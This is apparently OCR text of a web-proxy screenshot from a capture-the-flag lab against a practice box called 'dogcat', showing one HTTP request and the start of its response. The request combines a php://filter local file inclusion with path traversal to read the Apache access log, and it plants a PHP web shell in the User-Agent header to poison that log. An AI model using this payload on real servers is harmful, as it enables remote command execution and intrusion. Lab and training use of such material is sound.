 1 × +
Send Cancel < > Target: h
Request
Pretty Raw Hex \n
1 GET /?view=
php://filter/resource=./dog/../../../../../../../var/log/apa
che2/access.log&ext= HTTP/1.1
2 Host: 10.10.80.113
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 May 2023 02:21:54 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.3
5 Vary: Accept-Encoding
6 Content-Length: 44567
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
dogcat
</title>
15 <link rel="stylesheet" type="text/css" href="/style.css"
>
16 </head>
17
18 <body>
19 <h1>
dogcat
</h1>